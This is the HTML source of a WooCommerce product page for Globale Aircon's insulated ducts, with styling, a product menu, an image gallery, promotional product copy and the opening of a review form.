			<link rel="icon" href="https://www.globaleaircon.com/wp-content/uploads/2023/05/cropped-Globale_Logo_2023_Final-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.globaleaircon.com/wp-content/uploads/2023/05/cropped-Globale_Logo_2023_Final-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.globaleaircon.com/wp-content/uploads/2023/05/cropped-Globale_Logo_2023_Final-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.globaleaircon.com/wp-content/uploads/2023/05/cropped-Globale_Logo_2023_Final-270x270.png" />
		<style id="wp-custom-css">
			.elementor-16 .elementor-element.elementor-element-94df99e .elementor-image-carousel-caption{padding:20px}

.elementor-16 .elementor-element.elementor-element-351205e .elementor-swiper-button.elementor-swiper-button-prev, .elementor-16 .elementor-element.elementor-element-351205e .elementor-swiper-button.elementor-swiper-button-next{    font-size: 29px;
    color: #000000;
    background: #d6d6d6;
    border-radius: 100px;
    padding: 5px;}

.elementor-widget:not(:last-child){margin-bottom:20px}
.elementor-widget-image-box .elementor-image-box-wrapper{/*min-height:430px!important*/}
.elementor-image-box-img img{min-height:150px!important;height:150px!important}

@media (max-width:767px){
	body .swiper-slide-inner .elementor-slide-heading {
  font-size: 20px !important;
  line-height: 1.4 !important;
}

	body header{
		background-color: transparent !important;
	}
	header img {
  width: 100% !important;filter: brightness(0) invert(1);
}
	body .swiper-slider .swiper-slide{
		height:300px !important;
	}
	.elementor-menu-toggle__icon--open,.elementor-menu-toggle__icon--close {
  color: #fff;
}
	header.elementor-sticky--effects  .elementor-menu-toggle__icon--open,header.elementor-sticky--effects .elementor-menu-toggle__icon--close {
  color: #000;
}
	body .swiper-slide-inner .elementor-button.elementor-size-md {
  font-size: 12px;
  padding: 10px 20px;
  border-radius: 4px;
}
	header.elementor-sticky--effects {
  background-color: #fff !important;
}
	header.elementor-sticky--effects  img{
	 filter: none !important;
	}
	.eicon-chevron-right, .eicon-chevron-left {
  font-size: 24px;
}
	body .inner-banner h2{
		font-size:36px !important;
	}
	.elementor-628 .elementor-element.elementor-element-0d1759b .elementor-heading-title {
   	font-size:36px !important;
   
}
	.elementor-811 .elementor-element.elementor-element-a322071 {
    margin-top: -70px;
    margin-bottom: 0px;
    padding: 50px 20px 20px 20px !important;
}
		.elementor-761 .elementor-element.elementor-element-0d1759b .elementor-heading-title {
   	font-size:36px !important;
   
}
	.elementor-1008 .elementor-element.elementor-element-2c1ace6 .elementor-heading-title {
    font-size: 36px;
}


}

}
.elementor-image-box-img img{height:auto!important}
.page-id-3446 .elementor-location-footer{display:none}

.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:none}
.elementor-icon-list-item .mailto-link > span[id^=eeb-]{
	display:flex;
}
input#form-field-field_80ef198{pointer-events:none}

/*Landing Page CSS by SD*/
#lpform select {
  color: #9e9e9e;
}
#lpform option:not(:first-of-type) {
  color: black;
}		</style>
		<link rel='stylesheet' id='elementor-post-1489-css' href='https://www.globaleaircon.com/wp-content/uploads/elementor/css/post-1489.css?ver=1723532745' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.globaleaircon.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-2267-css' href='https://www.globaleaircon.com/wp-content/uploads/elementor/css/post-2267.css?ver=1723532745' media='all' />
<link rel='stylesheet' id='elementor-post-956-css' href='https://www.globaleaircon.com/wp-content/uploads/elementor/css/post-956.css?ver=1723533079' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-4975 wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-5 elementor-page-5018">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="21" class="elementor elementor-21 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-7333bb76 elementor-section-full_width elementor-section-content-middle elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="7333bb76" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1415c2c5" data-id="1415c2c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14224e40 elementor-widget elementor-widget-image" data-id="14224e40" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://www.globaleaircon.com">
							<img width="300" height="147" src="https://www.globaleaircon.com/wp-content/uploads/2023/05/globale.webp" class="attachment-full size-full wp-image-4110" alt="" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-366ac90" data-id="366ac90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b5ec783 elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3b5ec783" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.globaleaircon.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=1723530853">			<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3b5ec783" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-208"><a href="https://www.globaleaircon.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://www.globaleaircon.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-879"><a href="https://www.globaleaircon.com/product/" class="elementor-item">Product</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5052"><a href="https://www.globaleaircon.com/product/spiral-duct/" class="elementor-sub-item">Spiral Duct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5053"><a href="https://www.globaleaircon.com/product/oval-duct/" class="elementor-sub-item">Oval Duct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5054"><a href="https://www.globaleaircon.com/product/round-duct/" class="elementor-sub-item">Round Duct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5055"><a href="https://www.globaleaircon.com/product/rectangular-duct/" class="elementor-sub-item">Rectangular Duct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5056"><a href="https://www.globaleaircon.com/product/gi-duct/" class="elementor-sub-item">GI Duct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5057"><a href="https://www.globaleaircon.com/product/ms-duct/" class="elementor-sub-item">MS Duct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product current-menu-item menu-item-5058"><a href="https://www.globaleaircon.com/product/insulated-duct/" aria-current="page" class="elementor-sub-item elementor-item-active">Insulated Duct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5059"><a href="https://www.globaleaircon.com/product/aluminium-duct/" class="elementor-sub-item">Aluminium Duct</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://www.globaleaircon.com/accessories/" class="elementor-item">Accessories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://www.globaleaircon.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3b5ec783" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-208"><a href="https://www.globaleaircon.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://www.globaleaircon.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-879"><a href="https://www.globaleaircon.com/product/" class="elementor-item" tabindex="-1">Product</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5052"><a href="https://www.globaleaircon.com/product/spiral-duct/" class="elementor-sub-item" tabindex="-1">Spiral Duct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5053"><a href="https://www.globaleaircon.com/product/oval-duct/" class="elementor-sub-item" tabindex="-1">Oval Duct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5054"><a href="https://www.globaleaircon.com/product/round-duct/" class="elementor-sub-item" tabindex="-1">Round Duct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5055"><a href="https://www.globaleaircon.com/product/rectangular-duct/" class="elementor-sub-item" tabindex="-1">Rectangular Duct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5056"><a href="https://www.globaleaircon.com/product/gi-duct/" class="elementor-sub-item" tabindex="-1">GI Duct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5057"><a href="https://www.globaleaircon.com/product/ms-duct/" class="elementor-sub-item" tabindex="-1">MS Duct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product current-menu-item menu-item-5058"><a href="https://www.globaleaircon.com/product/insulated-duct/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Insulated Duct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5059"><a href="https://www.globaleaircon.com/product/aluminium-duct/" class="elementor-sub-item" tabindex="-1">Aluminium Duct</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://www.globaleaircon.com/accessories/" class="elementor-item" tabindex="-1">Accessories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://www.globaleaircon.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-3f80600a elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="3f80600a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE0ODkiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Download Brochure</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="5018" class="elementor elementor-5018 elementor-location-single post-4975 product type-product status-publish has-post-thumbnail product_cat-duct first instock shipping-taxable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8d82acb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d82acb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9ed9177" data-id="9ed9177" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d41dda elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="4d41dda" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><link rel="stylesheet" href="https://www.globaleaircon.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css?ver=1723530853"><h1 class="product_title entry-title elementor-heading-title elementor-size-default">Insulated Duct</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-3e6a4ed yes elementor-widget elementor-widget-woocommerce-product-images" data-id="3e6a4ed" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-01-100x100.png" data-thumb-alt="Insulated Duct" data-thumb-srcset="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-01-100x100.png 100w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-01-300x300.png 300w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-01-150x150.png 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-01.png"><img fetchpriority="high" width="600" height="400" src="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-01-600x400.png" class="wp-post-image" alt="Insulated Duct" data-caption="" data-src="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-01.png" data-large_image="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-01.png" data-large_image_width="4167" data-large_image_height="2780" decoding="async" srcset="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-01-600x400.png 600w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-01-300x200.png 300w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-01-1024x683.png 1024w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-01-768x512.png 768w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-01-1536x1025.png 1536w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-01-2048x1366.png 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-01-100x100.png" data-thumb-alt="Insulated Duct - Image 2" data-thumb-srcset="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-01-100x100.png 100w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-01-300x300.png 300w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-01-150x150.png 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-01.png"><img width="600" height="400" src="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-01-600x400.png" class="" alt="Insulated Duct - Image 2" data-caption="" data-src="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-01.png" data-large_image="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-01.png" data-large_image_width="4167" data-large_image_height="2780" decoding="async" srcset="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-01-600x400.png 600w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-01-300x200.png 300w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-01-1024x683.png 1024w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-01-768x512.png 768w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-01-1536x1025.png 1536w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-01-2048x1366.png 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-05-100x100.png" data-thumb-alt="Insulated Duct - Image 3" data-thumb-srcset="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-05-100x100.png 100w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-05-300x300.png 300w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-05-150x150.png 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-05.png"><img loading="lazy" width="600" height="400" src="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-05-600x400.png" class="" alt="Insulated Duct - Image 3" data-caption="" data-src="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-05.png" data-large_image="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-05.png" data-large_image_width="4167" data-large_image_height="2780" decoding="async" srcset="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-05-600x400.png 600w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-05-300x200.png 300w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-05-1024x683.png 1024w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-05-768x512.png 768w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-05-1536x1025.png 1536w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-05-2048x1366.png 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-04-100x100.png" data-thumb-alt="Insulated Duct - Image 4" data-thumb-srcset="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-04-100x100.png 100w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-04-300x300.png 300w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-04-150x150.png 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-04.png"><img loading="lazy" width="600" height="400" src="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-04-600x400.png" class="" alt="Insulated Duct - Image 4" data-caption="" data-src="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-04.png" data-large_image="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-04.png" data-large_image_width="4167" data-large_image_height="2780" decoding="async" srcset="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-04-600x400.png 600w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-04-300x200.png 300w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-04-1024x683.png 1024w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-04-768x512.png 768w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-04-1536x1025.png 1536w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-04-2048x1366.png 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-03-100x100.png" data-thumb-alt="Insulated Duct - Image 5" data-thumb-srcset="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-03-100x100.png 100w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-03-300x300.png 300w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-03-150x150.png 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-03.png"><img loading="lazy" width="600" height="400" src="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-03-600x400.png" class="" alt="Insulated Duct - Image 5" data-caption="" data-src="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-03.png" data-large_image="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-03.png" data-large_image_width="4168" data-large_image_height="2780" decoding="async" srcset="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-03-600x400.png 600w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-03-300x200.png 300w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-03-1024x683.png 1024w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-03-768x512.png 768w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-03-1536x1024.png 1536w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-03-2048x1366.png 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-34daa93" data-id="34daa93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35d423c elementor-hidden-mobile elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="35d423c" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Insulated Duct</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-10fda4c elementor-widget elementor-widget-woocommerce-product-short-description" data-id="10fda4c" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-details__short-description">
	<p><span style="font-weight: 400;">Globale Aircon proudly stands as a premier manufacturer, supplier, and exporter of Insulated Ducts, based in Maharashtra, India. Our </span><span style="font-weight: 400;">Insulated </span><span style="font-weight: 400;">ducts have earned a reputation for excellence, with unmatched features that include minimal leakage, effortless installation, reduced wastage, and remarkable cost-effectiveness.</span></p>
<p><b>Experience the unparalleled quality and performance of our Insulated Ducts for yourself. Contact us today to request a personalized quote and discover how our ducts can enhance your ventilation system.</b></p>
<p>&nbsp;</p>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-29c023f elementor-widget__width-initial elementor-align-left elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="29c023f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijk1NiIsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request a quote</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-247e6e36 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="247e6e36" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-29054847" data-id="29054847" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-669222fc elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="669222fc" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><span style="font-weight: 400;">Globale Aircon proudly stands as a premier manufacturer, supplier, and exporter of Insulated Ducts, based in Maharashtra, India. Our </span><span style="font-weight: 400;">Insulated </span><span style="font-weight: 400;">ducts have earned a reputation for excellence, with unmatched features that include minimal leakage, effortless installation, reduced wastage, and remarkable cost-effectiveness.</span></p>
<p>&nbsp;</p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;"><span style="font-weight: 400;">Top-Notch Quality: Our Insulated Ducts are engineered to the highest standards, ensuring superior performance and longevity. Each duct is meticulously crafted to deliver exceptional reliability and efficiency.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;"><span style="font-weight: 400;">Efficient Manufacturing: With our streamlined manufacturing processes, we produce Insulated Ducts in significantly less time without compromising on quality. This ensures prompt delivery without sacrificing excellence.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;"><span style="font-weight: 400;">Sturdy Construction: Our ducts boast a robust structure and excellent durability, making them suitable for a wide range of applications. The inclusion of smooth profile elbows guarantees uninterrupted airflow, optimising ventilation efficiency.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;"><span style="font-weight: 400;">Flawless Finish: We take pride in delivering Insulated Ducts with flawless finishes, reflecting our commitment to perfection. Each duct is meticulously inspected and packed conventionally to prevent damage during transit, ensuring they arrive in pristine condition.</span></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;"><span style="font-weight: 400;">Custom Solutions: Our Insulated Ducts are available in various sizes and configurations to accommodate diverse needs. Whether you require standard dimensions or customised specifications, we can tailor our ducts to meet your specific requirements.</span></span></li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Insulated Duct&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/insulated-duct/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.globaleaircon.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
